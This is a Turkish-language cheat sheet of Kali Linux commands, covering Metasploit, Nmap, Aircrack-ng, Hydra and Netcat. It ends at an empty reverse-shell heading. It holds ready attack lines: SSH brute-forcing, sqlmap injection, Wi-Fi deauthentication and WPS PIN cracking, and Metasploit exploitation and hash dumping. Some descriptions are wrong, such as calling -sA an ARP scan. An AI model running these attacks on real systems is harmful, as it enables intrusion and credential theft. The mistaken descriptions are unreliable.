
Kali Linux, siber güvenlik uzmanları ve etik hackerlar için geliştirilmiş Debian tabanlı bir Linux dağıtımıdır. İçerisinde birçok güvenlik ve sızma testi aracı barındırır. Aşağıda Kali Linux’ta sıkça kullanılan komutlar kategorilere ayrılarak listelenmiştir.
1. Temel Linux Komutları
| Komut | Açıklama |
|---|---|
ls | Mevcut dizindeki dosyaları ve klasörleri listeler. |
cd [dizin] | Belirtilen dizine geçiş yapar. |
pwd | Bulunduğunuz dizini gösterir. |
mkdir [klasör_ismi] | Yeni bir klasör oluşturur. |
rm -rf [dosya/klasör] | Dosya veya klasörü siler. |
cp [kaynak] [hedef] | Dosya veya klasörü kopyalar. |
mv [kaynak] [hedef] | Dosya veya klasörü taşır veya adını değiştirir. |
find / -name [dosya] | Dosya araması yapar. |
cat [dosya] | Dosyanın içeriğini görüntüler. |
nano [dosya] | Nano metin editörü ile dosyayı düzenler. |
chmod 777 [dosya] | Dosyanın izinlerini değiştirir. |
chown [kullanıcı] [dosya] | Dosya sahibini değiştirir. |
2. Ağ ve İnternet Komutları
| Komut | Açıklama |
|---|---|
ifconfig | Ağ arayüzü yapılandırmalarını gösterir. |
ip a | IP adreslerini listeler. |
iwconfig | Kablosuz ağ bilgilerini gösterir. |
ping [hedef] | Belirtilen hedefe ping atar. |
netstat -tulnp | Aktif bağlantıları listeler. |
nmap [hedef] | Ağ üzerindeki açık portları tarar. |
whois [domain] | Alan adı hakkında bilgi toplar. |
wget [URL] | Web sayfası veya dosya indirir. |
curl [URL] | Web isteği yapar ve çıktıyı gösterir. |
traceroute [hedef] | Bir paketin hedefe giden yolunu gösterir. |
dig [domain] | DNS bilgilerini gösterir. |
3. Kullanıcı Yönetimi Komutları
| Komut | Açıklama |
|---|---|
whoami | Mevcut kullanıcıyı gösterir. |
id | Kullanıcı ve grup kimlik bilgilerini gösterir. |
who | Sistemde oturum açan kullanıcıları listeler. |
adduser [kullanıcı] | Yeni kullanıcı ekler. |
deluser [kullanıcı] | Kullanıcıyı siler. |
passwd [kullanıcı] | Kullanıcının şifresini değiştirir. |
su [kullanıcı] | Başka bir kullanıcıya geçiş yapar. |
sudo [komut] | Yönetici yetkileriyle bir komut çalıştırır. |
4. Dosya ve Dizin İşlemleri
| Komut | Açıklama |
|---|---|
df -h | Disk kullanımını gösterir. |
du -sh [dizin] | Bir dizinin kapladığı alanı gösterir. |
mount /dev/sdX /mnt | Disk bölümlerini bağlar. |
umount /mnt | Bağlı disk bölümünü çıkarır. |
fdisk -l | Disk bölümlerini listeler. |
5. Süreç Yönetimi Komutları
| Komut | Açıklama |
|---|---|
ps aux | Çalışan süreçleri listeler. |
top | Sistem kaynak kullanımını canlı olarak gösterir. |
htop | Daha detaylı süreç yönetim ekranı açar. |
kill [PID] | Belirtilen süreci sonlandırır. |
pkill [süreç_adı] | Süreci isme göre sonlandırır. |
6. Kali Linux Özel Komutları
| Komut | Açıklama |
|---|---|
service apache2 start | Apache web sunucusunu başlatır. |
airmon-ng start wlan0 | Kablosuz kartı monitor moda alır. |
aircrack-ng [dosya.cap] | WPA/WEP şifre kırma işlemi yapar. |
msfconsole | Metasploit Framework’ü başlatır. |
hydra -l admin -P passwords.txt 192.168.1.1 ssh | SSH brute-force saldırısı yapar. |
john --wordlist=rockyou.txt hash.txt | Hash kırma işlemi yapar. |
sqlmap -u "http://site.com/index.php?id=1" --dbs | SQL enjeksiyon testi yapar. |
Metasploit Framework (MSF), güvenlik testi ve sızma testi için son derece kapsamlı bir araçtır. Aşağıda, MSF’nin daha ayrıntılı komutlarını bulabilirsiniz:
Metasploit Komutları (Tam Liste)
Başlangıç Komutları:
| Komut | Açıklama |
|---|---|
msfconsole | Metasploit Framework’ü başlatır. |
exit | Metasploit oturumunu kapatır. |
Exploit ve Payload Yönetimi:
| Komut | Açıklama |
|---|---|
search exploit [anahtar_kelime] | Belirtilen anahtar kelimeye sahip exploitleri arar. |
search payload [anahtar_kelime] | Belirtilen anahtar kelimeye sahip payload’ları arar. |
use exploit/[exploit_adı] | Seçilen exploit’i kullanmaya başlar. |
show options | Seçilen exploit’in ayarlarını ve parametrelerini gösterir. |
set [değişken_adı] [değer] | Değişkeni ayarlar (örneğin set RHOST [hedef_IP]). |
set PAYLOAD [payload_adı] | Kullanılacak payload’ı seçer. |
show payloads | Kullanılabilir payload’ları gösterir. |
set LHOST [saldırgan_IP] | Saldırganın IP adresini ayarlar. |
set LPORT [port_numarası] | Saldırganın dinleyeceği portu belirler. |
set RHOSTS [hedef_IP] | Hedef IP adresini belirler. |
set TARGET [hedef_tipi] | Hedef sistemi (Windows, Linux vb.) belirler. |
exploit veya run | Seçilen exploit’i çalıştırır. |
check | Hedefin zafiyetinin olup olmadığını kontrol eder. |
back | Kullanılan exploit’i geri alır ve ana menüye döner. |
Payload ve Saldırı Türleri:
| Komut | Açıklama |
|---|---|
show exploits | Mevcut exploit’leri listeler. |
show auxiliary | Yardımcı modülleri (auxiliary) listeler. |
show payloads | Payload’ları listeler. |
show post | Post-exploitation modüllerini gösterir. |
set PAYLOAD [payload_adı] | Seçilen payload’ı belirler. |
set TARGET [hedef] | Belirtilen hedefi ayarlar. |
Oturum Yönetimi:
| Komut | Açıklama |
|---|---|
sessions | Mevcut aktif oturumları listeler. |
sessions -i [ID] | Seçilen oturuma bağlanır. |
sessions -l | Tüm oturumları listeler. |
sessions -k [ID] | Belirtilen oturumu sonlandırır. |
background | Oturumu arka plana atar. |
interact [session_ID] | Bir oturuma etkileşimli olarak bağlanır. |
migrate [PID] | Meterpreter oturumunu başka bir sürece taşır. |
Veritabanı ve Hedef Yönetimi:
| Komut | Açıklama |
|---|---|
db_status | Veritabanı bağlantı durumunu gösterir. |
db_nmap [hedef_IP] | Nmap taramasını Metasploit veritabanına kaydederek çalıştırır. |
db_import [dosya_adı] | Veritabanasına yeni hedef bilgilerini ekler. |
hosts | Tespit edilen hedefleri listeler. |
services | Hedef üzerindeki servisleri listeler. |
loot | Hedeften elde edilen dosyaları gösterir. |
Saldırı ve İstismar Modülleri:
| Komut | Açıklama |
|---|---|
use auxiliary/[modül_adı] | Yardımcı bir modül kullanır. |
use post/[modül_adı] | Post-exploitation modülü kullanır. |
use exploit/windows/smb/ms17_010_eternalblue | Belirli bir exploit’i kullanır. |
run -j | Saldırıyı arka planda çalıştırır. |
jobs | Arka planda çalışan işlemleri listeler. |
kill [job_ID] | Arka planda çalışan bir işlemi sonlandırır. |
Ağ Yönlendirme ve Pivoting:
| Komut | Açıklama |
|---|---|
route add [IP] [netmask] [session_ID] | Pivoting ile hedef ağlar arasına yönlendirme ekler. |
route | Yönlendirme tablolarını gösterir. |
pivot | Diğer ağlara geçiş (pivoting) yapar. |
Diğer Yardımcı Komutlar:
| Komut | Açıklama |
|---|---|
help veya ? | Metasploit komutlarının listelerini gösterir. |
info [modül_adı] | Seçilen modül hakkında bilgi verir. |
exit | MSF konsolundan çıkış yapar. |
Veri Çekme ve Zafiyet Testi:
| Komut | Açıklama |
|---|---|
hashdump | Sistemdeki hash’leri çeker (Meterpreter oturumu gerektirir). |
smb_enumusers | SMB servisi üzerinde kullanıcı bilgilerini alır. |
sniffer | Ağı dinleyerek veri paketlerini toplar. |
http_login | HTTP üzerinden login bilgilerini brute force ile denetler. |
vnc_view | VNC bağlantısını kullanarak hedefe erişim sağlar. |
Özel Modüller:
- Exploit: Mevcut zafiyetleri kullanarak hedef sistemde komut çalıştırmaya yarar.
- Auxiliary: Saldırı veya test amaçlı yardımcı modüllerdir (örneğin, taramalar, port dinlemeleri).
- Post: Exploit sonrası sistemdeki bilgileri toplamak ve sistemdeki güvenlik açıklarını kullanmak için kullanılır.
- Payload: Exploit başarıyla tamamlandığında hedef sisteme gönderilecek komutları içeren modüller.
- Meterpreter: Hedef sisteme bağlandıktan sonra komutlar çalıştırmak, dosya yönetimi yapmak, ağ analizi yapmak gibi işler için kullanılan modül.
Metasploit komutları oldukça kapsamlıdır ve birçok farklı hedefe saldırı yapabilmek için çok sayıda modül sunmaktadır. Kullanıcıların amacına göre komutları seçmeleri, hedefe yönelik doğru modülleri kullanmaları önemlidir.
Nmap (Network Mapper), ağ taraması ve güvenlik denetimi için en yaygın kullanılan araçlardan biridir. Aşağıda, Nmap komutlarının tam listesi ve açıklamaları bulunmaktadır. Bu komutlar, hedef ağları analiz etmek, açık portları tespit etmek ve güvenlik değerlendirmesi yapmak için kullanılır.
Nmap Temel Komutlar ve Kullanım
Temel Kullanım:
| Komut | Açıklama |
|---|---|
nmap [hedef] | Belirtilen hedefi tarar. Hedef IP, ağ veya alan adı olabilir. |
nmap -v [hedef] | Tarama çıktısını daha ayrıntılı olarak gösterir (verbose). |
nmap -oN [dosya_adı] [hedef] | Tarama sonuçlarını normal formatta belirtilen dosyaya kaydeder. |
nmap -oX [dosya_adı] [hedef] | Tarama sonuçlarını XML formatında belirtilen dosyaya kaydeder. |
nmap -oG [dosya_adı] [hedef] | Tarama sonuçlarını “grepable” formatında kaydeder (grep ile analiz için uygun). |
nmap -oA [dosya_adı] [hedef] | Tarama sonuçlarını hem normal, XML hem de “grepable” formatlarda kaydeder. |
Port Tarama:
| Komut | Açıklama |
|---|---|
nmap -p [port_numarası] [hedef] | Belirtilen portu hedef üzerinde tarar. Örneğin, nmap -p 80 192.168.1.1 sadece 80 numaralı portu tarar. |
nmap -p 1-1000 [hedef] | Hedefteki 1 ile 1000 arasındaki portları tarar. |
nmap -p T:1-1000 [hedef] | TCP portları arasında 1 ile 1000 arasını tarar. |
nmap -p U:53,161,162 [hedef] | UDP portları 53, 161, 162’yi tarar. |
nmap -p- [hedef] | Tüm portları (1’den 65535’e kadar) tarar. |
Tarama Tipleri:
| Komut | Açıklama |
|---|---|
nmap -sS [hedef] | SYN taraması (Stealth tarama) yapar. Hedefe tam bağlantı kurulmaz, bu nedenle hedef tarafında daha az tespit edilebilir. |
nmap -sT [hedef] | TCP bağlantı taraması yapar. Bu tarama, tam bağlantı kurar (üçlü el sıkışma). |
nmap -sU [hedef] | UDP portlarını tarar. |
nmap -sA [hedef] | ARP taraması yapar, ağda gizlilik sağlar. |
nmap -sF [hedef] | FIN taraması yapar. Bağlantıyı kapatmadan açık portları bulmaya çalışır. |
nmap -sX [hedef] | Xmas taraması yapar. TCP bayrakları ile anormal trafik oluşturur, bazı sistemleri yanıltabilir. |
nmap -sN [hedef] | Null taraması yapar. Bağlantı kurmak için hiçbir bayrak kullanmaz. |
nmap -sY [hedef] | SCTP INIT taraması yapar. SCTP protokolü üzerinden tarama yapar. |
Hedef Belirleme ve Genişletme:
| Komut | Açıklama |
|---|---|
nmap [hedef1] [hedef2] | Birden fazla hedefi aynı anda tarar. Örneğin, nmap 192.168.1.1 192.168.1.2. |
nmap [hedef]/[subnet_mask] | Alt ağ taraması yapar. Örneğin, nmap 192.168.1.0/24 tüm 192.168.1.x alt ağını tarar. |
nmap -iL [dosya_adı] | Dosyadaki IP’leri içeren hedef listesine göre tarama yapar. |
nmap -iR [random_count] | Rastgele belirli sayıda hedef tarar. |
Ping Tarama ve Hedef Aktifliği:
| Komut | Açıklama |
|---|---|
nmap -sn [hedef] | Ping taraması yapar, aktif cihazları listeler (port taraması yapılmaz). |
nmap -Pn [hedef] | Hedefe ping atılmadan tarama yapar (ping engellenmişse kullanılır). |
nmap -PE [hedef] | ICMP echo (ping) taraması yapar. |
nmap -PS [port] [hedef] | Belirtilen portu kullanarak bir SYN ping taraması yapar. |
nmap -PU [port] [hedef] | Belirtilen UDP portu üzerinden bir ping taraması yapar. |
OS ve Servis Tespiti:
| Komut | Açıklama |
|---|---|
nmap -O [hedef] | Hedef sistemin işletim sistemi türünü tespit eder. |
nmap -sV [hedef] | Hedef sistemdeki servislerin sürüm bilgilerini tespit eder. |
nmap --os-fingerprint [hedef] | Hedef sistemin işletim sistemi parmak izini çıkarır. |
nmap -A [hedef] | OS tespiti, servis sürüm tespiti, script taraması ve traceroute ile kapsamlı bir tarama yapar. |
nmap -sC [hedef] | Nmap’in varsayılan script’lerini kullanarak güvenlik zafiyetlerini arar. |
Firewall ve Paket Filtreleme Tespiti:
| Komut | Açıklama |
|---|---|
nmap -sF [hedef] | FIN taraması ile hedefin bir firewall ya da paket filtresi olup olmadığını kontrol eder. |
nmap -sI [proxy_hedef] [hedef] | Proxy veya başka bir aracı cihaz üzerinden tarama yapar. |
nmap --traceroute [hedef] | Ağ yolunu (trace) izler ve hedefe ulaşana kadar hangi cihazların üzerinden geçildiğini gösterir. |
nmap --badsum [hedef] | Hedefe kötü toplam (checksum) veri gönderir, bazı firewall’ları geçmeyi amaçlar. |
Script Tabanlı Tarama:
| Komut | Açıklama |
|---|---|
nmap --script [script_adı] [hedef] | Belirli bir script’i kullanarak hedefi tarar. Örneğin, nmap --script http-vuln-cve2006-3392 [hedef]. |
nmap --script=default [hedef] | Nmap’in varsayılan script’lerini çalıştırır. |
nmap --script=exploit [hedef] | Exploit script’leri kullanarak güvenlik açıklarını tespit eder. |
Diğer Faydalı Komutlar:
| Komut | Açıklama |
|---|---|
nmap -T4 [hedef] | Tarama hızını artırır. T1 ile T5 arasında hız ayarı yapılabilir (T4 genellikle önerilir). |
nmap -p [port1,port2,...] [hedef] | Birden fazla portu tarar. |
nmap -A [hedef] | OS tespiti, versiyon analizi, script kullanımı ve traceroute içeren kapsamlı bir tarama yapar. |
Özet:
- Port Taraması: Nmap, belirli portları veya tüm port aralıklarını taramak için çok güçlüdür.
- OS ve Servis Tespiti: Nmap, hedef cihazların işletim sistemlerini ve çalışan servislerini belirlemek için çok etkilidir.
- Gizlilik ve Saldırı Taktikleri: Nmap, hedefi tespit edilmeden taramak için çeşitli “stealth” yöntemler sunar.
- Ağ İlişkileri: Traceroute gibi araçlarla ağda hedefe giden yolu izleyebilirsiniz.
Bu komutları kullanarak hedef ağları tarayabilir, servisler ve güvenlik açıklarını analiz edebilirsiniz. Nmap, sürekli gelişen bir araçtır, bu yüzden en güncel versiyonla çalışmak önemlidir.
Aircrack-ng, kablosuz ağların güvenlik testlerini yapmak için kullanılan güçlü bir araçtır. Bu araç, kablosuz ağ şifrelemesini kırmak ve ağlardaki güvenlik açıklarını test etmek için yaygın olarak kullanılır. Aircrack-ng, çok sayıda yardımcı araç ve komut sunarak çeşitli kablosuz ağ testlerini yapmanıza olanak tanır.
Aircrack-ng Komutları ve Kullanımı
Başlangıç Komutları:
| Komut | Açıklama |
|---|---|
airmon-ng | Kablosuz ağ kartlarını monitör modunda başlatmak için kullanılan araçtır. |
airmon-ng start [arayüz] | Belirtilen ağ kartını monitör modunda başlatır. |
airmon-ng stop [arayüz] | Monitör modunda çalışan ağı durdurur. |
airmon-ng check kill | Kablosuz kart ile çakışan hizmetleri öldürür. |
airmon-ng | Sistemdeki tüm ağ kartlarını ve durumlarını listeler. |
Ağ Tespiti Komutları:
| Komut | Açıklama |
|---|---|
airodump-ng [arayüz] | Çevredeki tüm kablosuz ağları tarar. Çevredeki ağlar hakkında bilgiler toplar (SSID, kanal, şifreleme türü vb.). |
airodump-ng -c [kanal] [arayüz] | Belirtilen kanal üzerinde kablosuz ağları tarar. |
airodump-ng --bssid [MAC_adresi] -c [kanal] [arayüz] | Belirtilen BSSID (MAC adresi) için ağın trafiğini izler. |
airodump-ng -w [dosya_adı] [arayüz] | Taranan ağ verilerini belirtilen dosyaya kaydeder. |
WEP/Kenel Şifreleme Kırma:
| Komut | Açıklama |
|---|---|
aircrack-ng [dosya_adı]-01.cap | .cap dosyasındaki WEP anahtarını kırar. |
aircrack-ng -b [BSSID] -w [kelime_listesi.txt] [dosya_adı]-01.cap | WEP şifrelemesi için saldırı yapar, belirli bir BSSID için anahtarı kırmaya çalışır. |
aircrack-ng -b [BSSID] -l [output_file.txt] [dosya_adı]-01.cap | WEP şifresini çözerek çıkan anahtarı belirtilen dosyaya kaydeder. |
WPA/WPA2 Şifreleme Kırma:
| Komut | Açıklama |
|---|---|
airodump-ng -c [kanal] --bssid [BSSID] -w [dosya_adı] [arayüz] | WPA/WPA2 handshake (anahtar alışverişi) yakalamak için kullanılan komut. |
aircrack-ng -w [kelime_listesi.txt] [dosya_adı]-01.cap | WPA şifresini kırmak için dictionary saldırısı yapar. |
aircrack-ng -b [BSSID] -w [kelime_listesi.txt] [dosya_adı]-01.cap | WPA şifresini kırar, kelime listesi kullanarak brute-force saldırısı yapar. |
Ağ Denetimi ve Şifreleme Çalışmaları:
| Komut | Açıklama |
|---|---|
aireplay-ng -0 [paket_sayısı] -a [BSSID] -c [MAC_adresi] [arayüz] | Deauthentication saldırısı yapar. Bu saldırı, istemcilerin kablosuz ağdan çıkmasına neden olur. |
aireplay-ng -1 0 -e [SSID] -a [BSSID] -h [MAC_adresi] [arayüz] | Kablosuz ağa sahte bağlantı yaparak hedef ağın zayıf noktalarını keşfetmeye çalışır (authentication saldırısı). |
aireplay-ng -3 -b [BSSID] -h [MAC_adresi] [arayüz] | ARP request (adres çözümleme protokolü) saldırısı yapar, ağ trafiği üretir. |
aireplay-ng -9 [arayüz] | Paket enjeksiyonu yaparak bir ağın performansını test eder. |
WPA/WPA2 Handshake Paketini Yakalama:
| Komut | Açıklama |
|---|---|
airodump-ng --bssid [BSSID] -c [kanal] -w [dosya_adı] [arayüz] | WPA/WPA2 handshake paketini yakalar, belirtilen BSSID ve kanal üzerinden. |
airodump-ng --bssid [BSSID] -c [kanal] --write [dosya_adı] [arayüz] | Handshake paketini kaydeder ve şifre çözme işlemi için hazır hale getirir. |
WPS Pin Brute Force Saldırısı (WPS Zayıflığına Saldırı):
| Komut | Açıklama |
|---|---|
reaver -i [arayüz] -b [BSSID] -c [kanal] -vv | WPS PIN brute-force saldırısı yapar. Bu saldırı, WPS (Wi-Fi Protected Setup) zayıflıklarını hedef alır. |
reaver -i [arayüz] -b [BSSID] -c [kanal] --no-nacks -vv | WPS PIN brute-force saldırısını, yanıtları beklemeyerek hızlandırır. |
reaver -i [arayüz] -b [BSSID] -c [kanal] --pin [PIN] -vv | Belirli bir WPS PIN ile brute-force saldırısı yapar. |
Diğer Aircrack-ng Yardımcı Komutlar:
| Komut | Açıklama |
|---|---|
airmon-ng check | Kablosuz ağ kartını kontrol eder, çakışan süreçleri listeler. |
airmon-ng start [arayüz] | Kablosuz ağ kartını monitör moduna geçirir. |
airodump-ng -w [dosya_adı] [arayüz] | Çevredeki ağları izler ve elde edilen verileri kaydeder. |
aircrack-ng -b [BSSID] -w [wordlist.txt] [capture_file.cap] | WPA şifresini kırar ve belirtilen kelime listesiyle brute force saldırısı yapar. |
Ağ Denetimleri ve Saldırılar:
| Komut | Açıklama |
|---|---|
airmon-ng stop [arayüz] | Monitör modunda çalışan ağı durdurur. |
airodump-ng --write [dosya_adı] [arayüz] | Taranan ağ verilerini kaydeder. |
airodump-ng --bssid [BSSID] --write [dosya_adı] --channel [kanal] | Belirli bir BSSID için trafiği izler ve kaydeder. |
Özetle:
Aircrack-ng, kablosuz ağların güvenliğini test etmek için kullanılan güçlü bir araçtır. Bu komutlar, ağları tarama, şifre çözme ve çeşitli saldırıları gerçekleştirme imkanı sunar. WEP ve WPA şifreleme yöntemlerine karşı zayıf noktalar bularak ağların güvenliğini artırmak için kullanılabilir. Aircrack-ng’nin tüm bu fonksiyonları, sızma testlerinde ve ağ güvenliği değerlendirmelerinde önemli bir rol oynar
Hydra, bir brute force (kaba kuvvet) saldırı aracıdır ve çeşitli protokoller üzerinden parola tahminleri yapmak için kullanılır. Hydra, parola doğrulama mekanizmalarındaki zayıf noktaları test etmek ve kullanıcı adı/parola kombinasyonlarını denemek amacıyla kullanılır. Çeşitli ağ protokollerine ve servislerine yönelik geniş bir desteğe sahiptir.
Aşağıda, Hydra için kullanılan komutlar ve açıklamaları yer almaktadır.
Hydra Komut Seti
Temel Komut Yapısı:
cssKopyalaDüzenlehydra [options] [target] [service]
options: Hydra’nın çalışma şeklini belirleyen seçeneklerdir.target: Hedef IP adresi veya alan adı.service: Kullanılacak servis (SSH, FTP, HTTP, vb.).
Temel Hydra Komutları ve Açıklamaları:
| Komut | Açıklama |
|---|---|
hydra -l [kullanıcı_adı] -P [parola_listesi] [hedef_ip] [servis] | Belirli bir kullanıcı adı ile parolaları denemek için brute-force saldırısı başlatır. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Belirli bir parola listesiyle, çoklu kullanıcı adı üzerinde brute-force saldırısı yapar. |
hydra -t [işlem_sayısı] -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Paralel işlemlerle saldırıyı hızlandırır. -t seçeneği ile işlemler sayısı belirlenir. |
hydra -vV -l [kullanıcı_adı] -P [parola_listesi] [hedef_ip] [servis] | Detaylı çıktı sağlar (-vV); her denemeyi ve deneme sonucu hakkında bilgi gösterir. |
hydra -v -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Detaylı çıktı ile kullanıcı/parola kombinasyonları ile saldırı yapar. |
hydra -o [output_file] -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Sonuçları belirtilen dosyaya kaydeder. |
hydra -t 4 -l root -P [parola_listesi] [hedef_ip] ssh | SSH servisinde “root” kullanıcısının şifresini kırmaya çalışır. |
Servisler için Hydra Komutları
| Komut | Açıklama |
|---|---|
hydra -l [kullanıcı_adı] -P [parola_listesi] [hedef_ip] ftp | FTP servisi üzerinde brute-force saldırısı yapar. |
hydra -l [kullanıcı_adı] -P [parola_listesi] [hedef_ip] ssh | SSH servisi üzerinde brute-force saldırısı yapar. |
hydra -l [kullanıcı_adı] -P [parola_listesi] [hedef_ip] http-get | HTTP GET isteği ile web uygulamalarındaki parola girişlerini test eder. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] smtp | SMTP üzerinden parola denemeleri yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] smb | SMB (Windows file sharing) servisi üzerinden brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] pop3 | POP3 servisi üzerinden brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] imap | IMAP servisi üzerinden brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] mysql | MySQL servisi üzerinden brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] rdp | RDP (Remote Desktop Protocol) üzerinden brute-force saldırısı yapar. |
Ekstra Parametreler ve İleri Seviye Seçenekler
| Komut | Açıklama |
|---|---|
hydra -vV -f -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Başarılı ilk sonucu bulur ve çıkış yapar (-f parametresi ile). |
hydra -l [kullanıcı_adı] -P [parola_listesi] -t 4 [hedef_ip] ftp | 4 paralel işlemle FTP brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] -s [port_numarası] [hedef_ip] [servis] | Belirtilen port üzerinde brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] -f [hedef_ip] [servis] | İlk başarıyla çıkışı sağlar (ilk başarı bulunduğunda işlemi bitirir). |
hydra -L [kullanıcı_listesi] -P [parola_listesi] -t 8 -v [hedef_ip] [servis] | 8 paralel iş parçacığı ile saldırı yapar ve tüm çıktıları ayrıntılı gösterir. |
hydra -s [port_numarası] -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] [servis] | Özel port numarası üzerinden hedefi test eder. |
hydra -l [kullanıcı_adı] -P [parola_listesi] -t 10 -vV [hedef_ip] ssh | SSH servisine yönelik 10 paralel iş parçacığıyla saldırı yapar. |
hydra -l [kullanıcı_adı] -P [parola_listesi] -f -v -v [hedef_ip] [servis] | Aynı kullanıcı adı ile brute-force saldırısını iki kat detaylı şekilde yapar. |
Sonuçların Kaydedilmesi:
| Komut | Açıklama |
|---|---|
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] ftp -o [output_file] | Sonuçları belirtilen dosyaya kaydeder. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] [hedef_ip] ssh -o [output_file] | Sonuçları belirtilen dosyaya kaydeder. |
Proxy ve SSL Destekli Komutlar:
| Komut | Açıklama |
|---|---|
hydra -L [kullanıcı_listesi] -P [parola_listesi] -s [port_numarası] -u -S [hedef_ip] http-get | SSL şifreli HTTP sunucusunda brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] -s [port_numarası] -u [hedef_ip] https | HTTPS üzerinden brute-force saldırısı yapar. |
hydra -L [kullanıcı_listesi] -P [parola_listesi] -p [proxy] [hedef_ip] [servis] | Proxy üzerinden bağlantı yaparak saldırı gerçekleştirir. |
Özetle:
Hydra, geniş protokol desteği ve çok sayıda özelleştirme seçeneğiyle güçlü bir brute force aracı olarak sızma testleri ve ağ güvenliği değerlendirmelerinde yaygın olarak kullanılmaktadır. Yukarıdaki komut seti, Hydra’yı en verimli şekilde kullanmanıza yardımcı olacaktır. Komutlar, her servisin ve saldırı türünün ihtiyaçlarına göre özelleştirilebilir ve birçok parametre ile birleştirilebilir.
Netcat (nc), ağ bağlantıları üzerinde veri iletimi yapmak, port taraması, dinleme, geri bağlantı (reverse shell) kurma gibi işlemleri gerçekleştiren çok güçlü bir ağ aracıdır. Netcat, aynı zamanda güvenlik testlerinde, özellikle sızma testlerinde sıklıkla kullanılır. “Ağların Swiss Army bıçağı” olarak adlandırılabilir çünkü çok çeşitli işlevlere sahiptir. Aşağıda, Netcat (nc) komutları ve açıklamaları yer almaktadır:
Netcat Temel Komutları ve Kullanımı
1. Netcat ile Bağlantı Kurma (Client Mode)
Netcat ile belirli bir IP adresi ve port numarasına bağlantı kurabilirsiniz. Bu, genellikle bir servise bağlanmak veya test etmek için kullanılır.
cssKopyalaDüzenlenc [hedef_ip] [port_numarası]
- Örnek: nginxKopyalaDüzenle
nc 192.168.1.10 80Bu komut,192.168.1.10IP adresindeki80numaralı port ile bağlantı kurar.
2. Netcat ile Dinleme Yapma (Listener Mode)
Netcat’i bir dinleyici (listener) olarak başlatarak, belirli bir port üzerinde bağlantı bekleyebilirsiniz.
cssKopyalaDüzenlenc -l [port_numarası]
- Örnek: yamlKopyalaDüzenle
nc -l 1234Bu komut, bilgisayarınızı1234numaralı portta dinleyen bir sunucu haline getirir.
3. Netcat ile Geri Bağlantı (Reverse Shell) Kurma
Netcat, ters bağlantı (reverse shell) kurmak için kullanılır. Bu, bir hedef makinenin dışarıya doğru bir bağlantı kurmasını sağlayarak, sızma testlerinde oldukça yaygın bir tekniktir.
